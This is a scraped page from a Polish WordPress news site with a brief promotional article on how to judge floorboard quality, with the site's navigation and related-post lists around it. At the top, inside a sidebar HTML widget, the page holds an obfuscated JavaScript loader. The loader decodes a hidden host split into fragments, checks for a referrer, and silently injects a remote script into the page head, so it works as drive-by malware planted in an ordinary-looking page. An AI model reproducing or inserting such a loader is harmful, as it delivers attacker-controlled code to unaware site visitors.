            <div class="promotion-section">
                <div id="custom_html-112" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>            </div>
        </div>
                    </div>
            </div>
        </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
        <div class="container">
            <div class="row">
                <div class="kol-12">
                    <div class="navigation-container">



                        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                <span class="screen-reader-text">Primary Menu</span>
                                 <i class="ham"></i>
                        </span>
                        <span class="af-mobile-site-title-wrap">
                            <a href="https://eurobook.pl/" class="custom-logo-link" rel="home"><img width="718" height="96" src="https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01.png" class="custom-logo" alt="EuroBook" decoding="async" srcset="https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01.png 718w, https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01-300x40.png 300w" sizes="(max-width: 718px) 100vw, 718px" loading="lazy" /></a>                            <p class="site-title font-family-1">
                                <a href="https://eurobook.pl/"
                                   rel="home">EuroBook</a>
                            </p>
                        </span>
                        <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10"><a href="https://eurobook.pl/wiadomosci/">Wiadomości</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://eurobook.pl/bankowosc/">Bankowość</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://eurobook.pl/finanse/">Finanse</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://eurobook.pl/gospodarka/">Gospodarka</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://eurobook.pl/infrastruktura/">Infrastruktura</a></li>
</ul></div>
                        <div class="cart-search">

                            <div class="af-search-wrap">
                                <div class="search-overlay">
                                    <a href="#" title="Search" class="search-icon">
                                        <i class="fa fa-search"></i>
                                    </a>
                                    <div class="af-search-form">
                                        <form role="search" method="get" class="search-form" action="https://eurobook.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>
                </div>
            </div>
        </div>
    </nav>
</header>


</div>



    <div id="content" class="container">
    <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
      <div class="row">
        <div role="navigation" aria-label="Bułka tarta" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://eurobook.pl/" rel="home" itemprop="item"><span itemprop="name">Dom</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://eurobook.pl/wiadomosci/" itemprop="item"><span itemprop="name">Wiadomości</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://eurobook.pl/deska-podlogowa-co-decyduje-o-jej-jakosci/" itemprop="item"><span itemprop="name">Deska podłogowa &#8211; co decyduje o jej jakości ?</span></a><meta itemprop="position" content="3" /></li></ul></div>      </div>
    </div>
        <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-631" class="af-single-article post-631 post type-post status-publish format-standard has-post-thumbnail hentry category-wiadomosci">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">Deska podłogowa &#8211; co decyduje o jej jakości ?</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2022/12/">
            13 grudnia 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/deska-podlogowa-co-decyduje-o-jej-jakosci/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img width="1024" height="682" src="https://eurobook.pl/wp-content/uploads/2022/12/deska-podlogowa-co-decyduje-o-jej-jakosci-1024x682.jpg" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="jakosc deski podlogowej" decoding="async" srcset="https://eurobook.pl/wp-content/uploads/2022/12/deska-podlogowa-co-decyduje-o-jej-jakosci-1024x682.jpg 1024w, https://eurobook.pl/wp-content/uploads/2022/12/deska-podlogowa-co-decyduje-o-jej-jakosci-300x200.jpg 300w, https://eurobook.pl/wp-content/uploads/2022/12/deska-podlogowa-co-decyduje-o-jej-jakosci-768x512.jpg 768w, https://eurobook.pl/wp-content/uploads/2022/12/deska-podlogowa-co-decyduje-o-jej-jakosci.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" loading="lazy" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p style="text-align: justify"><strong>Każda deska podłogowa jest gwarancją jakości, wytrzymałości i jakości, a dzięki przemysłowi stolarskiemu, deska podłogowa potrafi być też bardzo okazałym podłożem do praktycznie każdego typu pomieszczeń naszego domu. Jak więc rozpoznać odpowiednią deskę?</strong><span id="more-631"></span></p>
<h2 style="text-align: left">Zróżnicowane gatunki desek podłogowych</h2>
<p style="text-align: justify">Gatunków kilka rodzajów takich wyrobów, jak <a href="https://www.tartakiskra.pl/produkty/deska-podlogowa" target="_blank" rel="noopener"><strong>deska podłogowa</strong></a>: deska dębowa, deska jesionowa, deska sosnowa, deska warstwowa i deska tarasowa. Deski dębowe są produktem najwyższej jakości. Są produkowane z dębu i są drewnem charakteryzującym się wyjątkową trwałością. Takie deski dobrze się nadają do mocno eksploatowanych pomieszczeń np. przedpokój czy salon. Deska jesionowa posiada albo białą barwę drewna, albo jest zbliżona do naturalnego koloru drewna. Służą one przede wszystkim do stylizacji i są bardzo cienkie w porównaniu do innych rodzajów drewna. Deska sosnowa jest bardzo przyjaznym produktem, gdyż drobne pęknięcia nie stanowią od razu podstawy do wymiany deski na inną, gdyż nawet tak uszkadzana zachowuje swoje właściwości. Deska warstwowa jest wyższą szkołą jazdy, gdyż składa się z precyzyjnie dobranych i trwale połączonych warstw. Posiada bardzo wysoką odporność na zmiany temperatury czy wilgotność powietrza, więc jest bardzo dobrym wyborem wszędzie tam, gdzie pomieszczenie jest narażone na zmienne warunki pogodowe. Deska tarasowa posiada charakterystyczne wyżłobienia i jako funkcjonalna dekoracja świetnie się nadaje na wykończenie naszego przydomowego tarasu. Nie trzeba się martwić o pogodę, gdyż mikroskopijna struktura tej deski podłogowej pozwala na naturalne odprowadzanie nagromadzonej wody.</p>
<h2 style="text-align: left">Wybór deski podłogowej</h2>
<p style="text-align: justify">Każda deska jest dobrym wyborem, przez co czasami zdecydowanie się na najlepszą opcję może być kłopotliwe.<strong> <a href="https://www.drewniacy.pl/artykul/z-jakich-gatunkow-drewna-wykonuje-sie-deski-podlogowe-218573" target="_blank" rel="noopener">Deski we Wrocławiu</a> </strong>są oferowane w każdego rodzaju gatunkach, co nie zawsze ma miejsce w przypadku innych miast wojewódzkich. Dlatego należy najpierw dokonać wyczerpującego researchu gdzie w pobliżu możemy znaleźć firmę mogącą zaoferować odpowiednie rodzaje desek.</p>
                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://eurobook.pl/czym-wyrozniaja-sie-bramy-garazowe-krispol/" rel="prev">Previous: <span class="em-post-navigation nav-title">Czym wyróżniają się bramy garażowe Krispol?</span></a></div><div class="nav-next"><a href="https://eurobook.pl/na-czym-polega-bezpieczne-pakowanie-przesylek/" rel="next">Next: <span class="em-post-navigation nav-title">Na czym polega bezpieczne pakowanie przesyłek?</span></a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            Przeczytaj również          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://eurobook.pl/interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne/"
                        aria-label="Interaktywna technologia w służbie seniorom. Magiczny Dywan Kinebi wspiera terapię, ruch i relacje społeczne">
                        <img width="300" height="200" src="https://eurobook.pl/wp-content/uploads/2026/01/interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne1-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne" decoding="async" srcset="https://eurobook.pl/wp-content/uploads/2026/01/interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne1-300x200.jpg 300w, https://eurobook.pl/wp-content/uploads/2026/01/interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne1-1024x684.jpg 1024w, https://eurobook.pl/wp-content/uploads/2026/01/interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne1-768x513.jpg 768w, https://eurobook.pl/wp-content/uploads/2026/01/interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne1-1536x1025.jpg 1536w, https://eurobook.pl/wp-content/uploads/2026/01/interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne1-2048x1367.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://eurobook.pl/interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne/">
                      Interaktywna technologia w służbie seniorom. Magiczny Dywan Kinebi wspiera terapię, ruch i relacje społeczne                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            22 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://eurobook.pl/usciskaj-innych-i-siebie-dlaczego-kontakt-z-drugim-czlowiekiem-jest-obecnie-wazniejszy-niz-kiedykolwiek/"
                        aria-label="Uściskaj innych i… siebie! Dlaczego kontakt z drugim człowiekiem jest obecnie ważniejszy niż kiedykolwiek?">
                        <img width="200" height="300" src="https://eurobook.pl/wp-content/uploads/2026/01/Jakub-B.-Baczek-200x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Uściskaj innych i… siebie! Dlaczego kontakt z drugim człowiekiem jest obecnie ważniejszy niż kiedykolwiek?" decoding="async" srcset="https://eurobook.pl/wp-content/uploads/2026/01/Jakub-B.-Baczek-200x300.jpg 200w, https://eurobook.pl/wp-content/uploads/2026/01/Jakub-B.-Baczek-681x1024.jpg 681w, https://eurobook.pl/wp-content/uploads/2026/01/Jakub-B.-Baczek-768x1154.jpg 768w, https://eurobook.pl/wp-content/uploads/2026/01/Jakub-B.-Baczek-1022x1536.jpg 1022w, https://eurobook.pl/wp-content/uploads/2026/01/Jakub-B.-Baczek-1024x1539.jpg 1024w, https://eurobook.pl/wp-content/uploads/2026/01/Jakub-B.-Baczek.jpg 1331w" sizes="(max-width: 200px) 100vw, 200px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://eurobook.pl/usciskaj-innych-i-siebie-dlaczego-kontakt-z-drugim-czlowiekiem-jest-obecnie-wazniejszy-niz-kiedykolwiek/">
                      Uściskaj innych i… siebie! Dlaczego kontakt z drugim człowiekiem jest obecnie ważniejszy niż kiedykolwiek?                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            20 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/usciskaj-innych-i-siebie-dlaczego-kontakt-z-drugim-czlowiekiem-jest-obecnie-wazniejszy-niz-kiedykolwiek/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://eurobook.pl/zmiana-pracy-codziennoscia-dla-osob-po-50-roku-zycia/"
                        aria-label="Zmiana pracy codziennością dla osób po 50. roku życia?">
                        <img width="300" height="268" src="https://eurobook.pl/wp-content/uploads/2026/01/Tomasz-Kalko-e1768919738784-300x268.jpg" class="attachment-medium size-medium wp-post-image" alt="Zmiana pracy codziennością dla osób po 50. roku życia?" decoding="async" loading="lazy" srcset="https://eurobook.pl/wp-content/uploads/2026/01/Tomasz-Kalko-e1768919738784-300x268.jpg 300w, https://eurobook.pl/wp-content/uploads/2026/01/Tomasz-Kalko-e1768919738784-1024x914.jpg 1024w, https://eurobook.pl/wp-content/uploads/2026/01/Tomasz-Kalko-e1768919738784-768x685.jpg 768w, https://eurobook.pl/wp-content/uploads/2026/01/Tomasz-Kalko-e1768919738784.jpg 1095w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://eurobook.pl/zmiana-pracy-codziennoscia-dla-osob-po-50-roku-zycia/">
                      Zmiana pracy codziennością dla osób po 50. roku życia?                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            20 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/zmiana-pracy-codziennoscia-dla-osob-po-50-roku-zycia/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/deska-podlogowa-co-decyduje-o-jej-jakosci/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><p class="must-log-in">Musisz się <a href="https://eurobook.pl/wp-login.php?redirect_to=https%3A%2F%2Feurobook.pl%2Fdeska-podlogowa-co-decyduje-o-jej-jakosci%2F">zalogować</a>, aby móc dodać komentarz.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="search-2" class="widget covernews-widget widget_search"><h2 class="widget-title widget-title-1"><span>Szukaj w serwisie</span></h2><form role="search" method="get" class="search-form" action="https://eurobook.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div><div id="covernews_tabbed_posts-1" class="widget covernews-widget covernews_tabbed_posts_widget">        <div class="tabbed-container">
      <div class="tabbed-head">
          <ul class="nav nav-tabs af-tabs tab-warpper" role="tablist">
                                <li class="tab tab-recent" role="presentation">
                      <a href="#tabbed-1-recent"
                          aria-label="recent"
                          role="tab"
                          id="tabbed-1-recent-tab"
                          aria-controls="tabbed-1-recent"
                          aria-selected="true"
                          data-toggle="tab"
                          class="font-family-1 widget-title active">
                          Najnowsze                      </a>
                  </li>
                                <li class="tab tab-popular" role="presentation">
                      <a href="#tabbed-1-popular"
                          aria-label="popular"
                          role="tab"
                          id="tabbed-1-popular-tab"
                          aria-controls="tabbed-1-popular"
                          aria-selected="false"
                          data-toggle="tab"
                          class="font-family-1 widget-title ">
                          Popularne                      </a>
                  </li>
                                <li class="tab tab-categorised" role="presentation">
                      <a href="#tabbed-1-categorised"
                          aria-label="categorised"
                          role="tab"
                          id="tabbed-1-categorised-tab"
                          aria-controls="tabbed-1-categorised"
                          aria-selected="false"
                          data-toggle="tab"
                          class="font-family-1 widget-title ">
                          Interesujące                      </a>
                  </li>
                        </ul>
      </div>
      <div class="tab-content">
                        <div id="tabbed-1-recent"
                  role="tabpanel"
                  aria-labelledby="tabbed-1-recent-tab"
                  aria-hidden="false"
                  class="tab-pane active">
                  <ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne/" class="post-thumb" aria-label="Interaktywna technologia w służbie seniorom. Magiczny Dywan Kinebi wspiera terapię, ruch i relacje społeczne">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne/">
                          Interaktywna technologia w służbie seniorom. Magiczny Dywan Kinebi wspiera terapię, ruch i relacje społeczne                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            22 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/gdy-czesc-firm-hamuje-rekrutacje-inne-wciaz-szukaja-ludzi-od-zaraz/" class="post-thumb" aria-label="Gdy część firm hamuje rekrutacje, inne wciąż szukają ludzi od zaraz">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/candidates-waiting-job-interview-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="gdy część firm hamuje, inne rekrutują" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/gospodarka/" 
                            aria-label="Wyświetl wszystkie posty w Gospodarka"> 
                                 Gospodarka
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/gdy-czesc-firm-hamuje-rekrutacje-inne-wciaz-szukaja-ludzi-od-zaraz/">
                          Gdy część firm hamuje rekrutacje, inne wciąż szukają ludzi od zaraz                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            22 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/gdy-czesc-firm-hamuje-rekrutacje-inne-wciaz-szukaja-ludzi-od-zaraz/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/usciskaj-innych-i-siebie-dlaczego-kontakt-z-drugim-czlowiekiem-jest-obecnie-wazniejszy-niz-kiedykolwiek/" class="post-thumb" aria-label="Uściskaj innych i… siebie! Dlaczego kontakt z drugim człowiekiem jest obecnie ważniejszy niż kiedykolwiek?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/Jakub-B.-Baczek-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Uściskaj innych i… siebie! Dlaczego kontakt z drugim człowiekiem jest obecnie ważniejszy niż kiedykolwiek?" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/usciskaj-innych-i-siebie-dlaczego-kontakt-z-drugim-czlowiekiem-jest-obecnie-wazniejszy-niz-kiedykolwiek/">
                          Uściskaj innych i… siebie! Dlaczego kontakt z drugim człowiekiem jest obecnie ważniejszy niż kiedykolwiek?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            20 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/usciskaj-innych-i-siebie-dlaczego-kontakt-z-drugim-czlowiekiem-jest-obecnie-wazniejszy-niz-kiedykolwiek/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/zmiana-pracy-codziennoscia-dla-osob-po-50-roku-zycia/" class="post-thumb" aria-label="Zmiana pracy codziennością dla osób po 50. roku życia?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/Tomasz-Kalko-e1768919738784-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Zmiana pracy codziennością dla osób po 50. roku życia?" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/zmiana-pracy-codziennoscia-dla-osob-po-50-roku-zycia/">
                          Zmiana pracy codziennością dla osób po 50. roku życia?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            20 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/zmiana-pracy-codziennoscia-dla-osob-po-50-roku-zycia/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
